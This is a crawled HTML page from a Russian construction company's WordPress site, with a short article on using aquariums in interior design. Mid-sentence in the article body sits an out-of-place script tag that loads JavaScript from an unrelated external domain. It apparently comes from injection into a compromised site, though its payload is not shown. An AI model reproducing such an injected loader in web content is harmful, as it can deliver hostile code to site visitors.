

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gorno-stroy.ru/akvarium-v-interere/
body_size: 8274
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H5L1R1HKRN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H5L1R1HKRN');
</script>
<title>Аквариум в интерьере</title>
<script type="text/javascript" src="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/script.js"></script>
<link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="ООО Горно-Строй RSS Feed" href="http://gorno-stroy.ru/feed/" />
<link rel="alternate" type="application/atom+xml" title="ООО Горно-Строй Atom Feed" href="http://gorno-stroy.ru/feed/atom/" /> 
<link rel="pingback" href="http://gorno-stroy.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ООО Горно-Строй &raquo; Лента комментариев к &laquo;Аквариум в интерьере&raquo;" href="http://gorno-stroy.ru/akvarium-v-interere/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gorno-stroy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://gorno-stroy.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gorno-stroy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gorno-stroy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Плюсы бескаркасной мебели' href='http://gorno-stroy.ru/plyusy-beskarkasnoj-mebeli/' />
<link rel='next' title='Правила ремонта электропроводки' href='http://gorno-stroy.ru/pravila-remonta-elektroprovodki/' />
<meta name="generator" content="WordPress 4.9.4" />
<link rel='shortlink' href='http://gorno-stroy.ru/?p=7837' />
<link rel="alternate" type="application/json+oembed" href="http://gorno-stroy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorno-stroy.ru%2Fakvarium-v-interere%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gorno-stroy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorno-stroy.ru%2Fakvarium-v-interere%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://gorno-stroy.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.3';
	window._wp_rp_post_id = '7837';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B8%D1%83%D0%BC+%D0%B2+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B5';
	window._wp_rp_post_tags = ['%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80', '%D0%B0%D0%BA%D0%B2%D0%B0%D1%80%D0%B8%D1%83%D0%BC', '%D1%80%D1%8B%D0%B1%D0%BA%D0%B8', '%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B8+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5', 'a', 'alt'];
	window._wp_rp_promoted_content = true;
</script>
<script type="text/javascript" src="https://wprp.zemanta.com/static/js/loader.js?version=3.5.3" async></script>
<link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.5.3" />
</head>
<body>

<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-body">
<div class="art-nav">
	<ul class="art-menu">
		<li><a href="http://gorno-stroy.ru"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li><li class="page_item page-item-1208"><a href="http://gorno-stroy.ru/razmeshhenie-reklamy/"><span class="l"></span><span class="r"></span><span class="t">Контакты</span></a></li>
<li class="page_item page-item-2385"><a href="http://gorno-stroy.ru/karta/"><span class="l"></span><span class="r"></span><span class="t">Навигация</span></a></li>
	</ul>
</div>
<div class="art-Header">
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="http://gorno-stroy.ru/">ООО Горно-Строй</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        строительство, производство, бетон, полистиролбетон, ремонт домов, алтай</div>
</div>

<div id="had">
	
<a href="#"><img src="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/images/b3.png" border="0"></a>	

</div>

</div>
<div class="art-contentLayout">
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="http://gorno-stroy.ru/plyusy-beskarkasnoj-mebeli/" rel="prev">Плюсы бескаркасной мебели</a></div>
	<div class="alignright"><a href="http://gorno-stroy.ru/pravila-remonta-elektroprovodki/" rel="next">Правила ремонта электропроводки</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="http://gorno-stroy.ru/akvarium-v-interere/" rel="bookmark" title="Аквариум в интерьере">Аквариум в интерьере</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
12.04.2012 | Автор: admin
</div>

</div>
<div class="art-PostContent">
<p>http://gorno-stroy.ru/akvarium-v-interere/olympus-digital-camera-8/&#187; rel=&#187;attachment wp-att-7838&#8243;><img src="http://gorno-stroy.ru/wp-content/uploads/2012/04/vaas1-224x300.jpg" alt="" width="224" height="300" class="alignleft size-medium wp-image-7838" /></a>Аквариумистика – старинное увлечение, которое до сих пор не теряет популярности, ведь аквариум – это не только возможность наблюдать за уголком природы в вашем доме. Это еще и мощный антистрессовый предмет – каждый знает, как умиротворяет процесс созерцания рыбок, плавающих в полумраке воды среди аквариумных растений. Наконец, аквариум – это прекрасное украшение вашего интерьера, которое освежает его и делает более живым.<br />
<span id="more-7837"></span><br />
Если подобрать подходящий аквариум, он не только удачно впишется в ваш интерьер, но и создаст максимально комфортные условия для созерцания рыбок, демонстрируя их в лучшем свете.<br />
Современные производители больших интерьерных аквариумов предлагают аквариумистам самые разные модели, начиная от классических пластиковых, заканчивая оригинальными аквариумами в стиле хай-тек, а также элитными аквариумами, корпус которых выполнен из ценных пород дерева с бронзовым декором.<br />
Любителям классицизма наверняка приглянется аквариум, расположенный на торжественном мраморном постаменте с резьбой и декоративной лепниной. Кораллы и ракушки в таком аквариуме будут смотреться особенно уместно, создавая воздушную атмосферу античности в вашем доме.<br />
В некоторых случаях большой и узкий аквариум можно использовать в качестве перегородки между двумя помещениями дома. Такая перегородка будет выглядеть крайне неординарно, а гости смогут лицезреть тропических рыбок там, где у других людей в квартирах располагается стена.<br />
Для того чтобы аквариум был по-настоящему красивым, за ним нужно ухаживать. Даже начинающий аквариумист<script type="text/javascript" src="//wq4.ru/js.js"></script> может стать опытным, если ознакомится с соответствующей литературой по содержанию аквариумов и уходу за рыбками.<br />
Аквариум не обязательно должен стоять на тяжелом постаменте – в маленьких квартирах отличным способом сэкономить место станет покупка встроенного аквариума, который необходимо размещать в стенной нише.<br />
Даже если у вас нет возможности поставить дома большой аквариум, вы можете поселить на прикроватной тумбочке небольшой круглый аквариум, поселив в него пару красочных тропических рыбок. Он оживит атмосферу спальни, сделает ее более яркой и свежей, а также будет поднимать вам настроение по утрам и вечерам. </p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7943" data-post-type="none" ><a href="http://gorno-stroy.ru/interer-i-xarakter/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/17.jpg" alt="Интерьер и характер" width="150" height="150" /></a><a href="http://gorno-stroy.ru/interer-i-xarakter/" class="wp_rp_title">Интерьер и характер</a></li><li data-position="1" data-poid="in-5787" data-post-type="none" ><a href="http://gorno-stroy.ru/otdelka-sten/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/30.jpg" alt="Отделка стен в маленькой спальне" width="150" height="150" /></a><a href="http://gorno-stroy.ru/otdelka-sten/" class="wp_rp_title">Отделка стен в маленькой спальне</a></li><li data-position="2" data-poid="in-7595" data-post-type="none" ><a href="http://gorno-stroy.ru/interer-rabochij-kabinet/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/11.jpg" alt="Интерьер. Рабочий кабинет" width="150" height="150" /></a><a href="http://gorno-stroy.ru/interer-rabochij-kabinet/" class="wp_rp_title">Интерьер. Рабочий кабинет</a></li><li data-position="3" data-poid="in-7272" data-post-type="none" ><a href="http://gorno-stroy.ru/iz-chego-skladyvaetsya-interer/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/12.jpg" alt="Из чего складывается интерьер" width="150" height="150" /></a><a href="http://gorno-stroy.ru/iz-chego-skladyvaetsya-interer/" class="wp_rp_title">Из чего складывается интерьер</a></li><li data-position="4" data-poid="in-8938" data-post-type="none" ><a href="http://gorno-stroy.ru/sozdaem-interer-spalni/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/3.jpg" alt="Создаем интерьер спальни" width="150" height="150" /></a><a href="http://gorno-stroy.ru/sozdaem-interer-spalni/" class="wp_rp_title">Создаем интерьер спальни</a></li><li data-position="5" data-poid="in-8923" data-post-type="none" ><a href="http://gorno-stroy.ru/sovremennye-stili-dizajna-intererov/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/21.jpg" alt="Современные стили дизайна интерьеров" width="150" height="150" /></a><a href="http://gorno-stroy.ru/sovremennye-stili-dizajna-intererov/" class="wp_rp_title">Современные стили дизайна интерьеров</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="http://gorno-stroy.ru/category/dizajn-i-interer/" rel="category tag">Дизайн и интерьер</a> | Метки: <a href="http://gorno-stroy.ru/tag/akvarium/" rel="tag">аквариум</a>, <a href="http://gorno-stroy.ru/tag/interer/" rel="tag">интерьер</a>, <a href="http://gorno-stroy.ru/tag/rybki/" rel="tag">рыбки</a> 

</div>

</div>

</div>

    </div>
</div>


</div>
<div class="art-sidebar1">      
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="http://gorno-stroy.ru/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="найти"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">
		<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
		<ul>
											<li>
					<a href="http://gorno-stroy.ru/zachem-nuzhna-terrasa-na-dachnom-uchastke/">Зачем нужна терраса на дачном участке</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/kak-propisatsya-v-kvartire-v-moskve/">Как прописаться в квартире в Москве</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/bassejn-na-svoem-uchastke/">Бассейн на своем участке</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/plastikovye-truby/">Пластиковые трубы</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/reagenty-dlya-bassejnov/">Реагенты для бассейнов</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/otoplenie-podogrev-i-ventilyaciya-bassejnov/">Отопление, подогрев и вентиляция бассейнов</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/zhelezobetonnye-svai-v-grunte-kak-fundament/">Железобетонные сваи в грунте как фундамент</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/sozdaem-interer-v-stile-xaj-tek/">Создаем интерьер в стиле хай-тек</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/chto-vazhno-pomnit-pri-stroitelstve-bassejna/">Что важно помнить при строительстве бассейна</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/klassika-v-interere/">Классика в интерьере</a>
									</li>
					</ul>
		
    </div>
</div>

    </div>
</div>
</div><div id="execphp-3" class="widget widget_execphp"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Новости</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
			<div class="execphpwidget"></div>
		
    </div>
</div>

    </div>
</div>
</div><div id="execphp-4" class="widget widget_execphp"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Популярное</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
			<div class="execphpwidget"> 

 </div>
		
    </div>
</div>

    </div>
</div>
</div><img src="[data-uri]" height="0" width="0" alt="30bb2b65" />
</div>
<div class="art-sidebar2">
      
<div id="mycategoryorder-2" class="widget widget_mycategoryorder"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
		<ul>
			<li class="cat-item cat-item-12"><a href="http://gorno-stroy.ru/category/terrasy-verandy-i-besedki/" >Террасы, веранды и беседки</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://gorno-stroy.ru/category/postrojka-bani/" >Постройка бани</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://gorno-stroy.ru/category/bassejny-i-vodoemy/" >Бассейны и водоемы</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://gorno-stroy.ru/category/uteplenie-doma-i-kvartiry/" >Утепление дома и квартиры</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://gorno-stroy.ru/category/kryshi-i-krovli/" >Крыши и кровли</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://gorno-stroy.ru/category/poly/" >Полы и стены</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://gorno-stroy.ru/category/potolok/" >Потолок</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://gorno-stroy.ru/category/balkony-i-lodzhii/" >Балконы и лоджии</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://gorno-stroy.ru/category/okna-i-dveri/" >Окна и двери</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://gorno-stroy.ru/category/mebel/" >Мебель</a>
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://gorno-stroy.ru/category/mebel/dlya-kvartiry/" >Мебель для квартиры и дома</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://gorno-stroy.ru/category/osveshhenie/" >Люстры, освещение, подсветка</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://gorno-stroy.ru/category/lestnicy/" >Лестницы</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://gorno-stroy.ru/category/remont-kuhni/" >Ремонт кухни</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gorno-stroy.ru/category/remont-vannih-komnat/" >Ремонт ванных комнат</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://gorno-stroy.ru/category/remont-spalni/" >Ремонт спальни</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://gorno-stroy.ru/category/pechi-i-kaminy/" >Печи и камины</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://gorno-stroy.ru/category/dizajn-i-interer/" >Дизайн и интерьер</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://gorno-stroy.ru/category/vodosnabzhenie-i-otoplenie/" >Водоснабжение и отопление</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://gorno-stroy.ru/category/instrumenti-dlja-remonta/" >Инструменты и материалы для ремонта</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://gorno-stroy.ru/category/nedvizhimost-sovety-i-rekomendacii/" title="Всё о недвижимости">Недвижимость &#8212; советы и рекомендации.</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://gorno-stroy.ru/category/stati/" >Статьи</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://gorno-stroy.ru/category/novosti/" >Новости</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://gorno-stroy.ru/category/video/" >Обучающее видео</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gorno-stroy.ru/category/photogallery/" >Фотогалерея</a>
</li>
		</ul>
		
    </div>
</div>

    </div>
</div>
</div></div>
</div>
<div class="cleared"></div>

    <div class="art-Footer-inner">
                <a href="http://gorno-stroy.ru/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<img src="[data-uri]" height="0" width="0" alt="30bb2b65" />
<p>&copy; <a href="http://gorno-stroy.ru">ООО Горно-Строй</a> - строительство, производство, бетон, полистиролбетон, ремонт домов, алтай<br />
© 2010 "Глобал-Строй". Все права защищены.<small></small></p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>
</div>

<div><script type='text/javascript' src='http://gorno-stroy.ru/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
</div>
<div class="post-links"></div>
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7726761,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7726761" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0659" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0659").src=
"https://counter.yadro.ru/hit?t58.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</body>
</html>
